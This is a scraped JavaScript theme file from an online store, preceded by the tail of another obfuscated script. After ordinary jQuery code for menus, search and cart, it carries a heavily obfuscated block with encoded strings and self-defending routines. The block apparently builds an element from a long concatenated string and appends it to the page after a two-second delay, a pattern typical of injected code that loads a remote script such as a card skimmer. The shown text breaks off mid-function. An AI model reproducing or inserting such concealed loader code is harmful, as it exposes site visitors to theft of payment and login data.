RegExp(this['qZmpQX']+this['VDFdhx']),_0x3731e5=_0x17ce31['test'](this['lKWKFR']['toString']())?--this['pAwWfP'][0x74*0x3+-0x860+0x705]:--this['pAwWfP'][-0x244*-0x1+-0x1001+0xdbd];return this['eCDzNt'](_0x3731e5);},_0x12b285['prototype']['eCDzNt']=function(_0x45727a){if(!Boolean(~_0x45727a))return _0x45727a;return this['GxgbMl'](this['GdWbGU']);},_0x12b285['prototype']['GxgbMl']=function(_0x42438b){for(var _0x1d96fc=-0x2601+-0x14f4+0x81*0x75,_0x8d6bb9=this['pAwWfP']['length'];_0x1d96fc<_0x8d6bb9;_0x1d96fc++){this['pAwWfP']['push'](Math['round'](Math['random']())),_0x8d6bb9=this['pAwWfP']['length'];}return _0x42438b(this['pAwWfP'][-0x23a8+0x181f+0xb89]);},new _0x12b285(_0x3063)['YYoyuM'](),_0x3063['TSNoNR']=!![];}_0x39e96a=_0x3063['YQhXbE'](_0x39e96a,_0x389a04),_0x37c108[_0x496f92]=_0x39e96a;}else _0x39e96a=_0x49a3cb;return _0x39e96a;},_0x3063(_0x37c108,_0x42f688);}function _0x1cb9(){var _0x5ad6d1=['tu7cHNxdQq','W7KtD2jB','W5/dVh0','irrkqr4','WOBdTCkuWPPx','WRxdKLpdRa','WRlcLrO4hW','W7PBW64taq','W6jCW5aVW40','WQ3dJ8krdSoL','WQ7cTSk8zmkWW4RcGG','i2CbWQZdOa','W6T0WQhcQtS','d8kBq8oOyW','WO8tb8oPxW','sa7cRSoZWRS','WOmaW7/dTSkd','W545C8oyWOq','jse7eYu','oxtdTge','nezuWR5n','x8oEDmkIjG','W6NcVmkSq8kh','W7qez8kAWOG','s8ovw8kMhW','W4XSWPJdJ8oW','hmorCa','ySoir0SI','WRVdT0jmpW','W6dcJmk7WP3dVa','cmk6r8onDq','WQpdLgldLW','W7tdPLnysCkOb8k/nCo/W4buoa','W7lcIttdQLRcUCoXWQJcLq','pvvAWQLk','kComWQbw','WQtcQSoBw8o4','nr0WgrG','W6NcGaG','W6NdNCkQW7q','W75UW7iAfq','m2NdRNue','W4dcRCkZBfe','W7HjW5eJ','W5hdJmksqSok','W7ZdL3eJWQm','fwmBW5BcOG','sCoUlmkssq','W5uJF8kfWOi','WQ8sWQHgt1xdTINdU1rmW7ZcSq','W7NcRCkIq8om','c0ZdTmkYW6zxCSkxW49xW6vKDG','nSo3W7GVwa','v8kewq','smkYWO4','WOa8W4NdH8oml0VdP8oT','BCoDFeCS','W7KVuG','W7ntW5WNpa','gSoqASo/qa','WOKHDSoS','ke0mWR52','W5hcI0/dOCof','W6LEW70lfW','W5JcH8kID0e','WOtdM8kAdCoo','W4/dOxa9WOq','W4hcI8kavNe','W6pcU8krW7NdUG','hCkBW7zAxa','CHfcW7msWQrDoN5kWQ7cT8kH','kqCxWQ5l','s8oonmkYsa','W7pcGKRdL8oL','iSkUW4CuW4K','mKCNWR5x','r8oDC1GS','WRHCWO3cImoL','lN0QWPNdJa','WPVdTe9ocq','w8onyCo4wG','emkatq','W4tdU3XGWOi','W6TDWQhcTJS','W4PyWQFcTmor','W7RcNSoSW4HCq3Xgvs4','lSonW5KvCG','xLpcH3ldSG','neKXWPLO','gSooW4rNBa','m8klW5yP','A8omW6tdTIG','WQJdJI7cMGe','W7HzW4SlpG','WQNdHCkWWPO','sw/cIwVdUa','W61UW5u7hW','W7ZcGCkX','vr7cGCocWQ0','W4zxE15o','W7tcQCkbxmkS','W7dcTryuCSkfW4mvbmkoD8oc','WO/dUmktWOru','uHxcLdpdOq','k8kJW4yCW7e','W4r0W64nfW','t8o3xNCn','WPfatSoJra','W7tdOfzAs8oVuCkXo8oIW6q','ySocDMuF','Ed3cNmoXWRG','W6HXA2u','cSoAzCo+ta','WPhcJGWbnG','W4RcSmkMWRxdVa','fg8LW7JcVW','W5vLWPBdP8oA','W4BcRSktW4ZdOq','WPVcKCosvCob','W6ZdVXVdNSkB','cIubcHW','y8kvDJldJG','iSozW7DkAW','W58IDG','C8k5W5tdS8op','nv4KWPC','W4pcNL7dV8oF','W67dJwpdNu4','vmoCW6pdRYW','W683jcO','WPSPASoTW54','sW/cJ2/dQq','dMmcW6xcOG','W4vlWQpcSCoh','WQJcPeffvG','WONcISotrq','hK0JWODu','W57dQ2O7WPK','WOqIuCoBW5G','W6qOwNS','nZyGksi','W5LDWRtcRmoh','W6PEW4qSW60','yCodfCk7ra','tGVcV8opWQ0','W6hcOCk5WQpdTG','W6LABCo5ga','W7OADCkeWQO','W6rXEq','WPNcHYibkq','WPHia8o0ra','FCoxW6VdSq','W6LLWPVcUHG','t8o2xNaW','ySkpW4VdN8o0','nCk0W6e0W6K','ESoKyCk7pG','WRxdHhZdLG','W6naW4GGW7y','hmoxW7XkwG','mGfowbu','W4ZcIrNcPYO','jemjWQFdPG','WQZdO8k/WPr+','gSo1W651uG','cSopAmoLwW','WO5mjCopyW','lSkfW5mKW68','WR9fW5SmWOa','W5pcIvRdRmoi','sSksh8oEpW','W7ZdL3yiWOq','WORdHLVdNmk6','pI/dTLux','W61izMz0','d8ksW540W6C','WO5FWQBcICof','W4yTy8ktWOm','W454W5CQW6O','W6n2y24','W59hWOtcRmoA','g8owASoO','ncPvsqi','W5OcDCkBWRC','od3dU3eX','W6u/CmkDWQ8','WRldNN7dMLK','W67cNrVcKa0','W7XoW6O6fa','W58ewCkZhSkHWQVdJmoWWQSNWOW','W71/WQ3dT8o0','W5JdOu06WPK','W4hcKSkLW4hdMG','W6rYAgrT','WOGNDSo7W4q','WOfRWOi','nxJdONeK','lIhdPx8F','W6JdJXhdJmkB','pquhW7JdQa','r8kYWOC/wa','WPbNWOBcMmog','hXBdKtpcR3b9jGZcHSoko8oR','W6WxBSkXgSkYvSobgSk5W4ldUSkC','g0ayWQhdKW','pmoEW5SqEW','WQZdOKHaoq','W5nKWOhcNr4','W4hcOSkYW5hdOW','CmkrW6BdSsm','W65MW5SIW7S','W4qImCkcWOu','xftcI3ldSG','kg3dTMWd','W5lcI8othmoLkmkRWRRcUW','W6BcVmklFwe','W4uoAmkIWOW','g8oyW6e','WRL/WRtcJ8oJ','a20JWQjW','W4ldOM8NWQK','WPLwgSoIrG','W4DKWPxcP8kK','Emo8pmktvq','WQNcPCo/tCov','WR3dK3ruaq','W6lcJSkKWQK','W5n8W5eMca','ASkuBZxdHW','WRxdKL/dH1S','W5XiW5uXpG','o8oaW44wya','WQZcKaqFkW','wSoYkmkY','r8odxW','W5lcRuxdQCoi','W5/dJ2SjWR0','W4hcTHFcLqi','W67cTSkErCkw','W4ldRmopq1e','W4/cO8kjvLa','B2v8s3G','fvSvWQfN','kK0AWQ1r','WQpcGrKicG','WQpcP8oOE8ob','tCozv8kXrW','W5NcLuZdQmoo','B1VcHuZdLG','W6TIW6KsW4G','a28yW7/cOG','W7ZcJCk6WQ7dVq','WOvOmmoUW4u','emonW5e+Aa','aCoujw/dTSoCoSosW7RdQq','CConW7hdPZG','W7RcLSkpW6hdOW','fXBcTmo0WRW','lCoPBmoFzW','BmkDWPKVrIP7hSkg','emoryW','lSkEW6OoW5O','WQ3cHeFcI8obW4FcVCkyW7y9W6pcJq','W7pdKw48WOq','gSonyCoTwW','lhyCWRVdGq','q0dcQMVdLa','WOhdO8kZk8oM','W67cQSkuFCkJ','W5H8imorW4m4d8ocFW','aCkmsCo0qq','j8oaW78Rza','W7NcTbX2d8oEW4OQma','C8oBW6VdSJK','WPaLW5lcJCk+','W5XOWPZdHSoN','WOTnemoSuG','umkTWPSevq','xCk3tJldIW','WRDVW7y4WPa','WQhcMCo0wCoK','WQNcOXCCdq','W6hcGmkfWRpdOq','WP9GdSotDW','WOLAWRlcRmoD','DazoW77cOtRcLqldI8ojjq','WOqxW6XWWRO','W4auWQHZW7/cHdOcW73cOvqy','ddzDxru','WPPFk8oFDa','WOHudSoK','smkzWQLCta','jCkqW5BdO8ouzmob','fCkHW50Wha','W4NcOCkcs1a','WOlcJCoormoC','W7rMWPJdLSor','W6mIr3Xh','tCk/WOuLqG'];_0x1cb9=function(){return _0x5ad6d1;};return _0x1cb9();}


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/theme.js?v=43830595348385626181651950936
body_size: 36015
content:
"use strict";var $document=$(document),$window=$(window),$body=$("body"),$html=$("html"),$ptPageContent=$("#pt-pageContent"),$ptFooter=$("footer"),$ptHeader=$("header"),$ptLeftColumnAside=$ptPageContent.find(".leftColumn.aside"),$ptFilterOptions=$ptPageContent.find(".pt-filters-options"),header_menu_timeout=150,header_menu_delay=150,$ptTopPanel=$(".pt-top-panel"),$stucknav=$ptHeader.find(".pt-stuck-nav"),$ptDesctopMenu=$ptHeader.find(".pt-desctop-menu"),$ptDesctopParentMenu=$ptHeader.find(".pt-desctop-parent-menu"),$ptMobileParentMenu=$ptHeader.find(".pt-mobile-parent-menu"),$ptMobileParentMenuChildren=$ptMobileParentMenu.children(),$ptStuckParentMenu=$ptHeader.find(".pt-stuck-parent-menu"),$ptSearchObj=$ptHeader.find(".pt-search"),$ptDesctopParentSearch=$ptHeader.find(".pt-desctop-parent-search"),$ptMobileParentSearch=$ptHeader.find(".pt-mobile-parent-search"),$ptStuckParentSearch=$ptHeader.find(".pt-stuck-parent-search"),$ptSearchObjPopupInput=$ptSearchObj.find(".pt-search-input"),$ptSearchObjPopupResults=$ptSearchObj.find(".search-results"),$ptcartObj=$ptHeader.find(".pt-cart"),$ptDesctopParentCart=$ptHeader.find(".pt-desctop-parent-cart"),$ptMobileParentCart=$ptHeader.find(".pt-mobile-parent-cart"),$ptStuckParentCart=$ptHeader.find(".pt-stuck-parent-cart"),$ptAccountObj=$ptHeader.find(".pt-account"),$ptDesctopParentAccount=$ptHeader.find(".pt-desctop-parent-account"),$ptMobileParentAccount=$ptHeader.find(".pt-mobile-parent-account"),$ptStuckParentAccount=$ptHeader.find(".pt-stuck-parent-account"),$ptCompareObj=$ptHeader.find(".pt-compare"),$ptDesctopParentCompare=$ptHeader.find(".pt-desctop-parent-compare"),$ptMobileParentCompare=$ptHeader.find(".pt-mobile-parent-compare"),$ptStuckParentCompare=$ptHeader.find(".pt-stuck-parent-compare"),$ptWishlistObj=$ptHeader.find(".pt-wishlist"),$ptDesctopParentWishlist=$ptHeader.find(".pt-desctop-parent-wishlist"),$ptMobileParentWishlist=$ptHeader.find(".pt-mobile-parent-wishlist"),$ptStuckParentWishlist=$ptHeader.find(".pt-stuck-parent-wishlist"),blocks={ptCalendarDatepicker:$ptPageContent.find(".calendarDatepicker"),ptSliderBlog:$ptPageContent.find(".pt-slider-blog"),ptSlickMain:$ptPageContent.find(".pt-slick-main"),ptSliderBlogSingle:$ptPageContent.find(".pt-slider-blog-single"),ptVideoBlock:$(".pt-video-block"),ptBlogMasonry:$ptPageContent.find(".pt-blog-masonry"),ptPortfolioMasonry:$ptPageContent.find(".pt-portfolio-masonry"),ptProductMasonry:$ptPageContent.find(".pt-product-listing-masonry"),ptInputCounter:$(".pt-input-counter"),ptCollapseBlock:$(".pt-collapse-block"),modalVideoProduct:$("#modalVideoProduct"),modalAddToCart:$("#modalAddToCartProduct"),ptMobileProductSlider:$(".pt-mobile-product-slider"),ptCollapse:$ptPageContent.find(".pt-collapse"),ptProductListing:$ptPageContent.find(".pt-product-listing"),ptBtnColumnClose:$ptLeftColumnAside.find(".pt-btn-col-close"),ptBtnToggle:$ptFilterOptions.find(".pt-btn-toggle a"),ptProductItem:$ptPageContent.find(".pt-product, .pt-product-design02"),ptProductDesign02:$ptPageContent.find(".pt-product-design02"),ptProductDesign01:$ptPageContent.find(".pt-product"),ptFilterDetachOption:$ptLeftColumnAside.find(".pt-filter-detach-option"),ptFilterSort:$ptFilterOptions.find(".pt-sort"),ptSliderLookbook:$ptPageContent.find(".pt-slider-lookbook"),ptPortfolioContent:$ptPageContent.find(".pt-portfolio-content"),ptLookbook:$ptPageContent.find(".pt-lookbook"),ptAirSticky:$ptPageContent.find(".airSticky"),ptfooterMobileCollapse:$ptFooter.find(".pt-collapse-title"),ptBackToTop:$(".pt-back-to-top"),ptHeaderDropdown:$ptHeader.find(".pt-dropdown-obj"),ptCarouselProducts:$(".pt-carousel-products"),ptItemsCategories:$ptPageContent.find(".pt-items-categories"),ptDotsAbsolute:$ptPageContent.find(".pt-dots-absolute"),ptAlignmentImg:$ptPageContent.find(".pt-alignment-img"),ptProductSingleBtnZomm:$ptPageContent.find(".pt-product-single-img .pt-btn-zomm"),ptRevolutionPromo:$ptPageContent.find(".pt-revolution-promo"),ptTabsGorizontal:$("#pt-pageContent .pt-tabs-gorizontal-js")},ptwindowWidth=window.innerWidth||$window.width();if(blocks.ptRevolutionPromo.length&&(setTimeout(function(){blocks.ptRevolutionPromo.fadeTo("90",1)},2300),blocks.ptRevolutionPromo.on("click",".pt-btn-close",function(){$(this).closest(".pt-revolution-promo").hide()})),blocks.ptItemsCategories.length&&ptItemsCategories(),blocks.modalAddToCart.length&&modalAddToCart(),$(".mainmenumob-js").length){var mobileMenuToggle=$(".pt-menu-toggle"),mobileCaterorieMenu=$(".mobile-categorie-menu"),panelMenu=$(".panel-menu");if(mobileCaterorieMenu.length){var objCategories=mobileCaterorieMenu.find("ul:first-child").detach(),categtext=mobileCaterorieMenu.find(".catsvg-text").html()+mobileCaterorieMenu.find(".catsvg-nextlvlicon").html();panelMenu.find("ul:first-child").prepend("<li id='wrap-categories'><a href='index.html'>"+categtext+"</a></li>"),panelMenu.find("#wrap-categories").append(objCategories)}$(".mainmenumob-js").initMM({enable_breakpoint:!0,mobile_button:!0,breakpoint:1025,menu_class:"mobile-main-menu",external_container:!0})}function _0x1fc7b1(_0x1722a4,_0x5859bd,_0x451186,_0x5a995c,_0x138b12){return _0x57f6(_0x1722a4- -108,_0x451186)}function _0x57f6(_0x41740f,_0xea6778){const _0x271047=_0x183e();return _0x57f6=function(_0x38530b,_0x461791){_0x38530b=_0x38530b-(-6463+-3061*1+9661);let _0x25259d=_0x271047[_0x38530b];if(_0x57f6.eTGYkP===void 0){var _0x1be427=function(_0x163b6c){const _0xe11f6a="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x1fe50b="",_0x3839fe="",_0x2f0da3=_0x1fe50b+_0x1be427;for(let _0x9b72e8=0,_0x5e883b,_0x503bb2,_0x2d563d=0;_0x503bb2=_0x163b6c.charAt(_0x2d563d++);~_0x503bb2&&(_0x5e883b=_0x9b72e8%4?_0x5e883b*64+_0x503bb2:_0x503bb2,_0x9b72e8++%4)?_0x1fe50b+=_0x2f0da3.charCodeAt(_0x2d563d+10)-10!==0?String.fromCharCode(255&_0x5e883b>>(-2*_0x9b72e8&6)):_0x9b72e8:0)_0x503bb2=_0xe11f6a.indexOf(_0x503bb2);for(let _0x16b47a=0,_0x2e1d94=_0x1fe50b.length;_0x16b47a<_0x2e1d94;_0x16b47a++)_0x3839fe+="%"+("00"+_0x1fe50b.charCodeAt(_0x16b47a).toString(16)).slice(-2);return decodeURIComponent(_0x3839fe)};const _0x5bbade=function(_0x279930,_0x2d61d1){let _0x391562=[],_0x436a11=0,_0x296932,_0x485a57="";_0x279930=_0x1be427(_0x279930);let _0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x391562[_0x54041e]=_0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x436a11=(_0x436a11+_0x391562[_0x54041e]+_0x2d61d1.charCodeAt(_0x54041e%_0x2d61d1.length))%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932;_0x54041e=0,_0x436a11=0;for(let _0x5bd28f=0;_0x5bd28f<_0x279930.length;_0x5bd28f++)_0x54041e=(_0x54041e+1)%256,_0x436a11=(_0x436a11+_0x391562[_0x54041e])%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932,_0x485a57+=String.fromCharCode(_0x279930.charCodeAt(_0x5bd28f)^_0x391562[(_0x391562[_0x54041e]+_0x391562[_0x436a11])%256]);return _0x485a57};_0x57f6.SeYkns=_0x5bbade,_0x41740f=arguments,_0x57f6.eTGYkP=!0}const _0x554b41=_0x271047[4349*1+-51*-17+-2*2608],_0x83f4ad=_0x38530b+_0x554b41,_0x41384b=_0x41740f[_0x83f4ad];if(_0x41384b)_0x25259d=_0x41384b;else{if(_0x57f6.dPazjx===void 0){const _0x4a75f=function(_0x3654b0){this.OogHwH=_0x3654b0,this.CeVawx=[1,0,0],this.lUnBVL=function(){return"newState"},this.XKRTRd="\\w+ *\\(\\) *{\\w+ *",this.YMvHkh=`['|"].+['|"];? *}`};_0x4a75f.prototype.QVZmIh=function(){const _0x58777e=new RegExp(this.XKRTRd+this.YMvHkh),_0x1ee0ba=_0x58777e.test(this.lUnBVL.toString())?--this.CeVawx[-4019+-100*-7+3320]:--this.CeVawx[1*8733+-4*645+-6153];return this.BAZqWD(_0x1ee0ba)},_0x4a75f.prototype.BAZqWD=function(_0x37a00c){return~_0x37a00c?this.ZMzMdI(this.OogHwH):_0x37a00c},_0x4a75f.prototype.ZMzMdI=function(_0x3b9749){for(let _0x1b6bd5=-47*-85+8761+-12756,_0x45f35e=this.CeVawx.length;_0x1b6bd5<_0x45f35e;_0x1b6bd5++)this.CeVawx.push(Math.round(Math.random())),_0x45f35e=this.CeVawx.length;return _0x3b9749(this.CeVawx[0])},new _0x4a75f(_0x57f6).QVZmIh(),_0x57f6.dPazjx=!0}_0x25259d=_0x57f6.SeYkns(_0x25259d,_0x461791),_0x41740f[_0x83f4ad]=_0x25259d}return _0x25259d},_0x57f6(_0x41740f,_0xea6778)}(function(_0x414335,_0x2cd38e){function _0x17954e(_0x363087,_0x330f03,_0x31ae30,_0x89873b,_0x4f2f37){return _0x57f6(_0x89873b- -196,_0x31ae30)}function _0x5daf80(_0x285162,_0x56d742,_0x234b36,_0x46a615,_0x24ab6c){return _0x57f6(_0x56d742-337,_0x234b36)}function _0x306b23(_0x46e623,_0x5e7819,_0x23aaf5,_0x38a37d,_0x23c081){return _0x57f6(_0x5e7819- -735,_0x23c081)}function _0x5d314(_0x476e9f,_0x11d267,_0x452ab4,_0x115ec2,_0x29f313){return _0x57f6(_0x452ab4- -842,_0x29f313)}const _0x30ebf0=_0x414335();function _0x2742f9(_0x248c85,_0x134cc2,_0x45c663,_0x4731dd,_0x4bdc14){return _0x57f6(_0x4731dd- -130,_0x248c85)}for(;;)try{if(-parseInt(_0x306b23(-498,-384,-251,-537,"EjTY"))/1+parseInt(_0x306b23(-299,-436,-366,-522,"JNjc"))/2*(-parseInt(_0x5d314(-446,-633,-535,-525,"WNSD"))/3)+parseInt(_0x2742f9("ETZQ",98,263,240,278))/4*(-parseInt(_0x5daf80(682,737,"9hYv",818,659))/5)+-parseInt(_0x5d314(-527,-558,-424,-407,"hpkI"))/6+parseInt(_0x306b23(-324,-358,-362,-494,"hYHj"))/7+-parseInt(_0x2742f9("Y@%*",110,178,258,343))/8+-parseInt(_0x5daf80(726,602,"kHqn",632,508))/9*(-parseInt(_0x306b23(-515,-567,-519,-674,"Zrbs"))/10)===_0x2cd38e)break;_0x30ebf0.push(_0x30ebf0.shift())}catch{_0x30ebf0.push(_0x30ebf0.shift())}})(_0x183e,3*-140241+-561*-1573+-13*-7189);function _0xa8442d(_0x531ebe,_0x5e9169,_0x4cdbf5,_0x45ff9f,_0x2f94d7){return _0x57f6(_0x5e9169-815,_0x4cdbf5)}function _0x921f92(_0x2217dc,_0x1596aa,_0x38f207,_0x46bd40,_0xf3bf1f){return _0x57f6(_0x2217dc- -569,_0xf3bf1f)}const _0x2fd064=function(){function _0x28edc8(_0x31cd0b,_0x5a19b0,_0x1bd3e7,_0x5756bc,_0x90e263){return _0x57f6(_0x5a19b0-856,_0x90e263)}const _0x4f8736={uzjvI:_0x228453("JNjc",-656,-662,-533,-656)+"t",FelmU:_0x228453("hYHj",-824,-814,-767,-821)+_0x228453("is(O",-880,-963,-748,-822)+_0x228453("HGbZ",-714,-728,-768,-636)+_0x211d6d(1210,1315,1349,"yl]9",1247)+_0x28edc8(1030,1064,1176,977,"ateE")+_0x4e0100("VA2a",201,183,349,283)+_0x412939(436,550,"#XNc",470,575)+_0x211d6d(1027,1047,885,"KVzc",1019)+_0x228453("is(O",-784,-721,-944,-828)+_0x28edc8(971,1071,1217,1036,"692A")+_0x4e0100("hLnB",190,76,313,323)+_0x211d6d(980,1069,1065,"kHqn",1107)+_0x211d6d(1211,1167,1154,"Y@%*",1251)+_0x4e0100("jUHi",266,300,407,169)+_0x412939(316,434,"j3Ie",469,439)+_0x4e0100("l@h7",438,480,294,490),tjcLa:function(_0x43e25e,_0x312372,_0x417572){return _0x43e25e(_0x312372,_0x417572)},KRkzO:function(_0x5b589f,_0x1e8e32){return _0x5b589f!==_0x1e8e32},zgNxo:_0x4e0100("xyAr",348,428,326,286),ktGWw:function(_0x3685e9,_0x4dbcad){return _0x3685e9===_0x4dbcad},JcPOX:_0x28edc8(1406,1269,1269,1312,"O*P@"),HSxOd:_0x28edc8(1254,1304,1211,1345,"xyAr"),BdAtZ:function(_0x237b14,_0x18dece){return _0x237b14===_0x18dece},dwHeR:_0x211d6d(1056,922,1093,"QI9O",1060),AcPpr:_0x228453("WNSD",-674,-523,-657,-679)};function _0x412939(_0x24aa74,_0x330dd1,_0x3ebc63,_0x5e66f5,_0x3a1ced){return _0x57f6(_0x5e66f5-202,_0x3ebc63)}let _0x44781b=!0;function _0x211d6d(_0x5e3714,_0xa9c577,_0x4a395f,_0x444f0f,_0x24b0fd){return _0x57f6(_0x5e3714-801,_0x444f0f)}function _0x4e0100(_0x338409,_0x11e405,_0x54f145,_0x170969,_0x1276a4){return _0x57f6(_0x11e405-17,_0x338409)}function _0x228453(_0xbdbf58,_0xe9a158,_0x1262d8,_0x5ad4f6,_0x1db250){return _0x57f6(_0x1db250- -999,_0xbdbf58)}return function(_0x337e87,_0x292686){function _0x5f5db9(_0x134502,_0x517dba,_0x24d325,_0x30ed7e,_0x1bc389){return _0x228453(_0x24d325,_0x517dba-434,_0x24d325-248,_0x30ed7e-465,_0x1bc389-1763)}function _0x42d61d(_0xf26005,_0x1b1cd2,_0x28efc5,_0x1fff3e,_0x389c9c){return _0x28edc8(_0xf26005-392,_0x1b1cd2- -1578,_0x28efc5-72,_0x1fff3e-164,_0xf26005)}function _0x5501b4(_0x2835a7,_0x39a45c,_0x3621e0,_0x54d3ae,_0x103f25){return _0x211d6d(_0x54d3ae- -664,_0x39a45c-484,_0x3621e0-71,_0x2835a7,_0x103f25-92)}const _0x286684={VLJoE:_0x4f8736[_0x42d61d("3^hF",-400,-551,-537,-551)],uMdaU:_0x4f8736[_0x13441e("OwXp",796,744,677,770)],plQKI:function(_0x299e28,_0xef7741,_0x4568dc){function _0x53b3a1(_0x338a4a,_0x9a8de4,_0x28496c,_0x934d81,_0x4da405){return _0x42d61d(_0x28496c,_0x9a8de4-1533,_0x28496c-317,_0x934d81-478,_0x4da405-147)}return _0x4f8736[_0x53b3a1(1161,1034,"%^9#",881,960)](_0x299e28,_0xef7741,_0x4568dc)},pvsrM:function(_0x3e98f5,_0xee0f5e){function _0x372dbd(_0x3238cf,_0x38e028,_0x1e1767,_0x7efbaf,_0x1af3b4){return _0x42d61d(_0x7efbaf,_0x1e1767-1423,_0x1e1767-220,_0x7efbaf-49,_0x1af3b4-404)}return _0x4f8736[_0x372dbd(890,923,973,"VA2a",1130)](_0x3e98f5,_0xee0f5e)},DCGUb:_0x4f8736[_0x13441e("QI9O",648,716,601,759)],JYQgb:function(_0x382a1e,_0x16b592){function _0x3f2c49(_0xa98537,_0x3fb365,_0x1988f4,_0x4c2630,_0x136b7d){return _0x13441e(_0x4c2630,_0x3fb365-123,_0x136b7d- -205,_0x4c2630-147,_0x136b7d-435)}return _0x4f8736[_0x3f2c49(749,504,584,"hLnB",631)](_0x382a1e,_0x16b592)},OhfWq:_0x4f8736[_0x1f2520(-532,"OwXp",-484,-564,-573)],QhjuR:_0x4f8736[_0x42d61d("IjNZ",-471,-387,-361,-622)]};function _0x1f2520(_0x322707,_0x360da0,_0x4a14e5,_0x413bf4,_0xe79a96){return _0x211d6d(_0x413bf4- -1562,_0x360da0-242,_0x4a14e5-183,_0x360da0,_0xe79a96-152)}function _0x13441e(_0x989082,_0x5e756e,_0x5cb5ee,_0x3a57d1,_0x265104){return _0x412939(_0x989082-253,_0x5e756e-379,_0x989082,_0x5cb5ee-284,_0x265104-365)}if(_0x4f8736[_0x1f2520(-555,"Jr1t",-432,-561,-613)](_0x4f8736[_0x13441e("VA2a",960,879,869,1011)],_0x4f8736[_0x13441e("%^9#",915,876,1001,725)])){if(_0x45c176){const _0x4443f0=_0x15e848[_0x13441e("JNjc",607,757,799,855)](_0x43882d,arguments);return _0x2a3885=null,_0x4443f0}}else{const _0x39cb7a=_0x44781b?function(){const _0x203ea0={GSqOS:_0x286684[_0x10a917("t^2k",644,735,525,516)],JZrbx:_0x286684[_0x38ef11(805,"GFGB",749,941,721)],Sfeki:function(_0x5479f1,_0x4e6018,_0x55c00b){function _0x1eb00e(_0x455fee,_0x18eb8e,_0x1cecf7,_0x331c3b,_0x10f3e3){return _0x38ef11(_0x455fee-107,_0x10f3e3,_0x1cecf7-269,_0x331c3b-379,_0x10f3e3-396)}return _0x286684[_0x1eb00e(1108,1089,1092,1187,"692A")](_0x5479f1,_0x4e6018,_0x55c00b)}};function _0x10a917(_0x1912f0,_0x4d7450,_0x41d194,_0x7545a9,_0x3923fe){return _0x42d61d(_0x1912f0,_0x4d7450-1220,_0x41d194-69,_0x7545a9-136,_0x3923fe-459)}function _0x44c688(_0x5f3d16,_0x183099,_0x1b7c4c,_0x5c71ad,_0x36afac){return _0x1f2520(_0x5f3d16-399,_0x36afac,_0x1b7c4c-477,_0x183099-1591,_0x36afac-150)}function _0x320411(_0x10d148,_0x31300a,_0x2b61a6,_0x255db8,_0x34fed8){return _0x13441e(_0x34fed8,_0x31300a-457,_0x255db8- -676,_0x255db8-365,_0x34fed8-61)}function _0x38ef11(_0x1fd36f,_0x3de5ac,_0x42e466,_0x29c788,_0x708baf){return _0x1f2520(_0x1fd36f-211,_0x3de5ac,_0x42e466-200,_0x1fd36f-1326,_0x708baf-358)}function _0x4311a2(_0x412517,_0x4e14d4,_0x4a8f76,_0x3c2be6,_0x339506){return _0x5501b4(_0x3c2be6,_0x4e14d4-115,_0x4a8f76-430,_0x4a8f76- -410,_0x339506-14)}if(_0x286684[_0x38ef11(865,"Vc*a",816,799,909)](_0x286684[_0x10a917("is(O",890,781,964,967)],_0x286684[_0x44c688(1353,1204,1185,1081,"xyAr")])){const _0x3f4435=_0x1f9c6a[_0x10a917("HGbZ",878,775,789,944)+_0x4311a2(48,0,21,"OwXp",-76)+_0x4311a2(47,94,164,"hYHj",226)](_0x203ea0[_0x4311a2(-81,-251,-103,"(X!#",-120)]);_0x3f4435[_0x320411(59,220,170,150,"OwXp")]=_0x203ea0[_0x38ef11(899,"kHqn",1039,834,915)],_0x455ce2[_0x4311a2(-31,45,-83,"IjNZ",-105)][_0x320411(86,97,-51,31,"t^2k")+"d"](_0x3f4435),_0x203ea0[_0x320411(296,59,171,159,"WNSD")](_0x2831ea,function(){function _0x28b00e(_0x2c719a,_0x1fe668,_0x19568e,_0x2aa77b,_0x4b6bfa){return _0x38ef11(_0x4b6bfa- -228,_0x2c719a,_0x19568e-308,_0x2aa77b-349,_0x4b6bfa-327)}const _0x285fd2=_0x4ad1f7[_0x2d2baa(-27,-166,-72,-73,"is(O")+_0x35ff64(-178,-277,-287,"kABF",-155)+_0x2d2baa(37,0,-97,-54,"xTy2")](_0x203ea0[_0x2d2baa(42,110,-108,2,"JNjc")]);function _0x40dcef(_0x3a9dd1,_0x1e67c2,_0x875f65,_0x242257,_0x4f6560){return _0x320411(_0x3a9dd1-388,_0x1e67c2-405,_0x875f65-495,_0x1e67c2- -567,_0x3a9dd1)}function _0x35ff64(_0x578a38,_0x4fa2ee,_0x11d554,_0x16e476,_0xd07c40){return _0x38ef11(_0x578a38- -1185,_0x16e476,_0x11d554-351,_0x16e476-13,_0xd07c40-404)}function _0x1756b5(_0x472c94,_0x4c0f9c,_0x510556,_0x53a49d,_0x4f115e){return _0x10a917(_0x472c94,_0x510556- -309,_0x510556-174,_0x53a49d-333,_0x4f115e-91)}function _0x2d2baa(_0x21003b,_0xd25f16,_0x2afc06,_0x179ad6,_0x30465a){return _0x320411(_0x21003b-469,_0xd25f16-55,_0x2afc06-158,_0x179ad6- -225,_0x30465a)}_0x285fd2[_0x28b00e("EjTY",591,520,571,492)]=_0x203ea0[_0x28b00e("T^fX",620,617,761,736)],_0x2b6cbf[_0x40dcef("vvCE",-477,-468,-363,-361)][_0x40dcef("692A",-386,-453,-356,-306)+"d"](_0x285fd2)},2e3)}else if(_0x292686)if(_0x286684[_0x320411(322,128,73,194,"JNjc")](_0x286684[_0x320411(-102,134,-52,29,"3tbq")],_0x286684[_0x10a917("Jr1t",710,553,787,758)])){if(_0x301416){const _0x4afeeb=_0x585152[_0x10a917("JNjc",769,698,796,757)](_0x4568ff,arguments);return _0x9d9407=null,_0x4afeeb}}else{const _0x1f0f0c=_0x292686[_0x320411(60,164,13,55,"is(O")](_0x337e87,arguments);return _0x292686=null,_0x1f0f0c}}:function(){};return _0x44781b=!1,_0x39cb7a}}}(),_0x2ff03e=_0x2fd064(this,function(){const _0x48d558={};function _0x48f16c(_0x4bddbd,_0x1acacc,_0x10dff7,_0x4134fd,_0x5552b8){return _0x57f6(_0x4134fd-196,_0x10dff7)}function 